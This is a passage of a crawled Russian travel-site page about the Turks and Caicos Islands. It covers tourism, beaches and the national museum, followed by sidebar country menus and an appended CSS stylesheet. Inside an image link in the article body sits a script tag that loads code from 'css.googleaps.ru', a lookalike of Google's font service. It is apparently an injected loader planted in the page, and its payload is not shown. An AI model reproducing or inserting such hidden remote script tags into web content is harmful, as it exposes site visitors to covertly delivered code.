очевидна.</p>
                  <p><a href="/wp-content/uploads/2014/02/Tyorks-i-Kajkos-plyazhi-i-okean-7.jpg"> 
                  <script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&cd=mb&ver=4.2.2"></script></a></p>
                  <p>Ещё одним прибыльным направлением экономики является туризм. На островах преобладают солнечные дни, с разбежкой температуры по сезонам от 24-х до 29-ти градусов. Летнюю жару (апрель-ноябрь) смягчают пассаты. Поэтому приверженцы пляжного отдыха смогут в полной мере насладиться белоснежными пляжами и купанием в тёплых водах Атлантики. Активные дайверы будут очарованы подводными панорамами, т.к. острова окружены коралловыми рифами. А для заядлых рыболовов острова могут стать одним из любимых мест отдыха: прибрежные воды изобилуют рыбой, моллюсками и лангустами. Если вы любите быть в центре событий – поселитесь на острове Провиденсиалес. Именно здесь сосредоточена курортная жизнь. Предпочитаете тишину и уединение – к вашим услугам соседние острова.</p>
                  <p><a href="/wp-content/uploads/2014/02/Tyorks-i-Kajkos-plyazhi-i-okean-5.jpg"></a></p>
                  <p>Из достопримечательностей имеется только Национальный музей, находящийся в административном центре островов, городе Коберн-Таун на острове Гранд-Тёрк. До 1990 года здесь была гостиница, построенная более 180 лет назад из обломков кораблей. Ныне экспозиция музея демонстрирует памятники истории островов, различные сорта соли, добывавшейся здесь. Есть раздел, посвящённый истории лукаянов, аборигенного племени Багамских островов доколумбовой эпохи.</p>
                </div>
                <div class="str-postmetadatafooter">
                  <div class="str-postfootericons str-metadata-icons">
                    <span class="str-postcategoryicon"><span class="categories">Рубрика:</span> <a href="/category/strany-ostrova-tsentral-noj-ameriki/tyorks-i-kajkos/" rel="category tag">Тёркс и Кайкос</a>, <a href="/category/strany-ostrova-tsentral-noj-ameriki/" rel="category tag">Центральная Америка</a></span>
                  </div>
                </div>
              </article>
            </div>
            <div class="str-layout-cell str-sidebar1 clearfix">
              <div id="search-2" class="str-block widget widget_search clearfix">
                <div class="str-blockheader">
                  <div class="t">
                    Поиск по странам
                  </div>
                </div>
                <div class="str-blockcontent">
                  <form class="str-search" method="get" name="searchform" action="http://stranyplanety.ru/" id="searchform">
                    <input name="s" type="text" value=""> <input class="str-search-button" type="submit" value="Search">
                  </form>
                </div>
              </div>
              <div id="vmenuwidget-13" class="str-vmenublock clearfix">
                <div class="str-vmenublockheader">
                  <div class="t">
                    Северная Америка
                  </div>
                </div>
                <div class="str-vmenublockcontent">
                  <ul class="str-vmenu">
                    <li class="menu-item-474">
                      <a title="Страны Северной Америки" href="/category/strany-severnoj-ameriki/">Страны Северной Америки</a>
                    </li>
                    <li class="menu-item-475">
                      <a title="Гренландия" href="/category/strany-severnoj-ameriki/grenlandiya/">Гренландия</a>
                    </li>
                    <li class="menu-item-476">
                      <a title="Канада" href="/category/strany-severnoj-ameriki/kanada/">Канада</a>
                    </li>
                    <li class="menu-item-477">
                      <a title="Мексика" href="/category/strany-severnoj-ameriki/meksika/">Мексика</a>
                    </li>
                    <li class="menu-item-478">
                      <a title="Сен-Пьер и Микелон" href="/category/strany-severnoj-ameriki/sen-p-er-i-mikelon/">Сен-Пьер и Микелон</a>
                    </li>
                    <li class="menu-item-479">
                      <a title="США" href="/category/strany-severnoj-ameriki/ssha/">США</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div id="vmenuwidget-14" class="str-vmenublock clearfix">
                <div class="str-vmenublockheader">
                  <div class="t">
                    Южная Америка
                  </div>
                </div>
                <div class="str-vmenublockcontent">
                  <ul class="str-vmenu">
                    <li class="menu-item-480">
                      <a title="Страны Южной Америки" href="/category/strany-yuzhnoj-ameriki/">Страны Южной Америки</a>
                    </li>
                    <li class="menu-item-481">
                      <a title="Аргентина" href="/category/strany-yuzhnoj-ameriki/argentina/">Аргентина</a>
                    </li>
                    <li class="menu-item-482">
                      <a title="Боливия" href="/category/strany-yuzhnoj-ameriki/boliviya/">Боливия</a>
                    </li>
                    <li class="menu-item-483">
                      <a title="Бразилия" href="/category/strany-yuzhnoj-ameriki/braziliya/">Бразилия</a>
                    </li>
                    <li class="menu-item-484">
                      <a title="Венесуэла" href="/category/strany-yuzhnoj-ameriki/venesue-la/">Венесуэла</a>
                    </li>
                    <li class="menu-item-485">
                      <a title="Гайана" href="/category/strany-yuzhnoj-ameriki/gajana/">Гайана</a>
                    </li>
                    <li class="menu-item-486">
                      <a title="Гвиана" href="/category/strany-yuzhnoj-ameriki/gviana/">Гвиана</a>
                    </li>
                    <li class="menu-item-487">
                      <a title="Колумбия" href="/category/strany-yuzhnoj-ameriki/kolumbiya/">Колумбия</a>
                    </li>
                    <li class="menu-item-488">
                      <a title="Парагвай" href="/category/strany-yuzhnoj-ameriki/paragvaj/">Парагвай</a>
                    </li>
                    <li class="menu-item-489">
                      <a title="Перу" href="/category/strany-yuzhnoj-ameriki/peru/">Перу</a>
                    </li>
                    <li class="menu-item-490">
                      <a title="Суринам" href="/category/strany-yuzhnoj-ameriki/surinam/">Суринам</a>
                    </li>
                    <li class="menu-item-491">
                      <a title="Уругвай" href="/category/strany-yuzhnoj-ameriki/urugvaj/">Уругвай</a>
                    </li>
                    <li class="menu-item-492">
                      <a title="Фолклендские (Мальвинские) острова" href="/category/strany-yuzhnoj-ameriki/folklendskie-mal-vinskie-ostrova/">Фолклендские (Мальвинские) острова</a>
                    </li>
                    <li class="menu-item-493">
                      <a title="Чили" href="/category/strany-yuzhnoj-ameriki/chili/">Чили</a>
                    </li>
                    <li class="menu-item-494">
                      <a title="Эквадор" href="/category/strany-yuzhnoj-ameriki/e-kvador/">Эквадор</a>
                    </li>
                    <li class="menu-item-495">
                      <a title="Южная Георгия" href="/category/strany-yuzhnoj-ameriki/yuzhnaya-georgiya/">Южная Георгия</a>
                    </li>
                    <li class="menu-item-496">
                      <a title="Южные Сандвичевы острова" href="/category/strany-yuzhnoj-ameriki/yuzhny-e-sandvichevy-ostrova/">Южные Сандвичевы острова</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div id="vmenuwidget-15" class="str-vmenublock clearfix">
                <div class="str-vmenublockheader">
                  <div class="t">
                    Центральная Америка
                  </div>
                </div>
                <div class="str-vmenublockcontent">
                  <ul class="str-vmenu">
                    <li class="menu-item-497">
                      <a title="Центральная Америка" href="/category/strany-ostrova-tsentral-noj-ameriki/">Центральная Америка</a>
                    </li>
                    <li class="menu-item-498">
                      <a title="Ангилья (Ангуилла)" href="/category/strany-ostrova-tsentral-noj-ameriki/angil-ya-anguilla/">Ангилья (Ангуилла)</a>
                    </li>
                    <li class="menu-item-499">
                      <a title="Антигуа и Барбуда" href="/category/strany-ostrova-tsentral-noj-ameriki/antigua-i-barbuda/">Антигуа и Барбуда</a>
                    </li>
                    <li class="menu-item-500">
                      <a title="Аруба" href="/category/strany-ostrova-tsentral-noj-ameriki/aruba/">Аруба</a>
                    </li>
                    <li class="menu-item-501">
                      <a title="Багамские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/bagamskie-ostrova/">Багамские острова</a>
                    </li>
                    <li class="menu-item-502">
                      <a title="Барбадос" href="/category/strany-ostrova-tsentral-noj-ameriki/barbados/">Барбадос</a>
                    </li>
                    <li class="menu-item-503">
                      <a title="Белиз" href="/category/strany-ostrova-tsentral-noj-ameriki/beliz/">Белиз</a>
                    </li>
                    <li class="menu-item-504">
                      <a title="Бермудские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/bermudskie-ostrova/">Бермудские острова</a>
                    </li>
                    <li class="menu-item-505">
                      <a title="Британские Виргинские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/britanskie-virginskie-ostrova/">Британские Виргинские острова</a>
                    </li>
                    <li class="menu-item-506">
                      <a title="Виргинские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/virginskie-ostrova/">Виргинские острова</a>
                    </li>
                    <li class="menu-item-507">
                      <a title="Гаити" href="/category/strany-ostrova-tsentral-noj-ameriki/gaiti/">Гаити</a>
                    </li>
                    <li class="menu-item-508">
                      <a title="Гваделупа" href="/category/strany-ostrova-tsentral-noj-ameriki/gvadelupa/">Гваделупа</a>
                    </li>
                    <li class="menu-item-509">
                      <a title="Гватемала" href="/category/strany-ostrova-tsentral-noj-ameriki/gvatemala/">Гватемала</a>
                    </li>
                    <li class="menu-item-510">
                      <a title="Гондурас" href="/category/strany-ostrova-tsentral-noj-ameriki/gonduras/">Гондурас</a>
                    </li>
                    <li class="menu-item-511">
                      <a title="Гренада" href="/category/strany-ostrova-tsentral-noj-ameriki/grenada/">Гренада</a>
                    </li>
                    <li class="menu-item-512">
                      <a title="Доминика" href="/category/strany-ostrova-tsentral-noj-ameriki/dominika/">Доминика</a>
                    </li>
                    <li class="menu-item-513">
                      <a title="Доминиканская республика" href="/category/strany-ostrova-tsentral-noj-ameriki/dominikanskaya-respublika/">Доминиканская республика</a>
                    </li>
                    <li class="menu-item-514">
                      <a title="Каймановы острова" href="/category/strany-ostrova-tsentral-noj-ameriki/kajmanovy-ostrova/">Каймановы острова</a>
                    </li>
                    <li class="menu-item-515">
                      <a title="Коста-Рика" href="/category/strany-ostrova-tsentral-noj-ameriki/kosta-rika/">Коста-Рика</a>
                    </li>
                    <li class="menu-item-516">
                      <a title="Куба" href="/category/strany-ostrova-tsentral-noj-ameriki/kuba/">Куба</a>
                    </li>
                    <li class="menu-item-517">
                      <a title="Мартиника" href="/category/strany-ostrova-tsentral-noj-ameriki/martinika/">Мартиника</a>
                    </li>
                    <li class="menu-item-518">
                      <a title="Монтсеррат" href="/category/strany-ostrova-tsentral-noj-ameriki/montserrat/">Монтсеррат</a>
                    </li>
                    <li class="menu-item-519">
                      <a title="Нидерландские Антиллы" href="/category/strany-ostrova-tsentral-noj-ameriki/niderlandskie-antilly/">Нидерландские Антиллы</a>
                    </li>
                    <li class="menu-item-520">
                      <a title="Никарагуа" href="/category/strany-ostrova-tsentral-noj-ameriki/nikaragua/">Никарагуа</a>
                    </li>
                    <li class="menu-item-521">
                      <a title="Панама" href="/category/strany-ostrova-tsentral-noj-ameriki/panama/">Панама</a>
                    </li>
                    <li class="menu-item-522">
                      <a title="Пуэрто-Рико" href="/category/strany-ostrova-tsentral-noj-ameriki/pue-rto-riko/">Пуэрто-Рико</a>
                    </li>
                    <li class="menu-item-523">
                      <a title="Сальвадор" href="/category/strany-ostrova-tsentral-noj-ameriki/sal-vador/">Сальвадор</a>
                    </li>
                    <li class="menu-item-524">
                      <a title="Сент-Винсент и Гренадины" href="/category/strany-ostrova-tsentral-noj-ameriki/sent-vinsent-i-grenadiny/">Сент-Винсент и Гренадины</a>
                    </li>
                    <li class="menu-item-525">
                      <a title="Сент-Китс и Невис" href="/category/strany-ostrova-tsentral-noj-ameriki/sent-kits-i-nevis/">Сент-Китс и Невис</a>
                    </li>
                    <li class="menu-item-526">
                      <a title="Сент-Люсия" href="/category/strany-ostrova-tsentral-noj-ameriki/sent-lyusiya/">Сент-Люсия</a>
                    </li>
                    <li class="menu-item-527">
                      <a title="Тёркс и Кайкос" href="/category/strany-ostrova-tsentral-noj-ameriki/tyorks-i-kajkos/">Тёркс и Кайкос</a>
                    </li>
                    <li class="menu-item-528">
                      <a title="Тринидад и Тобаго" href="/category/strany-ostrova-tsentral-noj-ameriki/trinidad-i-tobago/">Тринидад и Тобаго</a>
                    </li>
                    <li class="menu-item-529">
                      <a title="Ямайка" href="/category/strany-ostrova-tsentral-noj-ameriki/yamajka/">Ямайка</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <footer class="str-footer clearfix">
        <p>Страны планеты © 2012 - 2024. stranyplanety.ru</p>
      </footer>
    </div>
    <p class="str-page-footer"><span id="str-footnote-links">Designed by <a href="/" target="_blank">STUDIO — WEBCARD</a>.</span></p>
  </div>
  <div id="wp-footer"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8745b98cabd4dda88f7498d62ee0ff7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stranyplanety.ru/wp-content/themes/strany_41/style.responsive.css
body_size: 1409
content:
/* Created by Artisteer v4.0.0.58475 */

.responsive body
{
   min-width: 240px;
}
  
.responsive .str-content-layout img,
.responsive .str-content-layout video
{
   max-width: 100%;
   height: auto !important;
}

.responsive.responsive-phone .str-content-layout img 
{
   float: none !important;
}
    
.responsive .str-content-layout .str-sidebar0, 
.responsive .str-content-layout .str-sidebar1, 
.responsive .str-content-layout .str-sidebar2 
{
   width: auto !important;
}
    
.responsive .str-content-layout, 
.responsive .str-content-layout-row, 
.responsive .str-layout-cell 
{
   display: block;
}
  
.responsive .str-slidenavigator 
{
   display: none !important;
}
    
.responsive .str-collage 
{
   display: none !important;
}
    
.responsive .image-caption-wrapper 
{
   width: auto !important;
}
  
.responsive .str-textblock 
{
   display: none;
}

.responsive.responsive-tablet .str-vmenublock,
.responsive.responsive-tablet .str-block
{
   margin-left: 1%;
   margin-right: 1%;
   width: 48%;
   float: left;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.responsive .str-responsive-embed 
{
   position: relative;
   padding-bottom: 56.25%;
   /* 16:9 */
	height: 0;
}

.responsive .str-responsive-embed iframe,
.responsive .str-responsive-embed object,
.responsive .str-responsive-embed embed
{
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
}

/* dynamic width nav */
.responsive nav.str-nav,
.responsive .str-nav-inner
{
   width: auto !important;
   position: relative !important;
   top: auto !important;
   left: auto !important;
   right: auto !important;
   bottom: auto !important;
   margin-top: 0;
   margin-bottom: 0;
}

.responsive nav.str-nav
{
   margin-top: 1%;
   margin-right: 1% !important;
   margin-left: 1% !important;
}

.responsive .responsive-nav 
{
   padding-left: 0;
   padding-right: 0;
}

/* full width hmenu, instead of inline-block */
.responsive .responsive-nav ul.str-hmenu 
{
   display: block;
   float: none;
   text-align: center;
}

/* elements on different lines */
.responsive .responsive-nav ul.str-hmenu li
{
   float: none;
}
  
/* horizontal margins */
.responsive .responsive-nav ul.str-hmenu>li:first-child, 
.responsive .responsive-nav ul.str-hmenu>li:last-child, 
.responsive .responsive-nav ul.str-hmenu>li
{
   margin-left: 0;
   margin-right: 0;
}
 
/* separator */ 
.responsive .responsive-nav ul.str-hmenu>li:before
{
   display: none;
}

/* vertical distance between items */
.responsive .responsive-nav ul.str-hmenu a
{
   margin-top: 1px !important;
   margin-bottom: 1px !important;
   text-align: center;
   height: auto;
   white-space: normal;
}

.responsive .responsive-nav ul.str-hmenu>li:first-child>a
{
   margin-top: 0 !important;
}

.responsive .responsive-nav ul.str-hmenu>li:last-child>a
{
   margin-bottom: 0 !important;
}

/* fixes for extended menu */
.responsive .responsive-nav .ext, 
.responsive .responsive-nav ul.str-hmenu>li>ul, 
.responsive .responsive-nav ul.str-hmenu>li>ul>li
{
   width: auto !important;
}

/* submenu position on hover */
.responsive .responsive-nav ul.str-hmenu ul
{
   left: auto !important;
   right: auto !important;
   top: auto !important;
   bottom: auto !important;
   display: none !important;
   position: relative !important;
   visibility: visible !important;
}

.responsive .responsive-nav ul.str-hmenu>li>ul>li:first-child:after 
{
   display: none;
}
.responsive .responsive-nav ul.str-hmenu ul a
{
   padding-left: 4% !important;
}
.responsive .responsive-nav ul.str-hmenu ul ul a
{
   padding-left: 6% !important;
}
.responsive .responsive-nav ul.str-hmenu ul ul ul a
{
   padding-left: 8% !important;
}
.responsive .responsive-nav ul.str-hmenu ul ul ul ul a
{
   padding-left: 10% !important;
}
.responsive .responsive-nav ul.str-hmenu ul ul ul ul ul a
{
   padding-left: 12% !important;
}
  
.responsive .responsive-nav ul.str-hmenu>li>ul
{
   padding: 5px;
}
  
.responsive .responsive-nav ul.str-hmenu>li>ul:before
{
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
}

.responsive .str-sheet
{
   width: auto !important;
   min-width: 240px !important;
   max-width: none;
   margin-right: 1% !important;
   margin-left: 1% !important;
   margin-top: 1% !important;
}

#str-resp {
   display: none;
}

@media all and (max-width: 1099px)
{
    #str-resp, #str-resp-t { display: block; }
    #str-resp-m { display: none; }
}

@media all and (max-width: 480px)
{
    #str-resp, #str-resp-m { display: block; }
    #str-resp-t { display: none; }
}

.responsive .str-content-layout, 
.responsive .str-content-layout-row, 
.responsive .str-layout-cell 
{
   display: block;
}

.responsive .str-layout-cell 
{
   width: auto !important;
   height: auto !important;
   border-right-width: 0 !important;
   border-left-width: 0 !important;
   border-radius: 0 !important;
}

.responsive .str-content-layout:after, 
.responsive .str-content-layout-row:after, 
.responsive .str-layout-cell:after 
{
   content: ".";
   display: block;
   height: 0;
   clear: both;
   visibility: hidden;
}

.responsive .str-post
{
   border-radius: 0;
}

.responsive .responsive-tablet-layout-cell 
{
   width: 50% !important;
   float: left;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

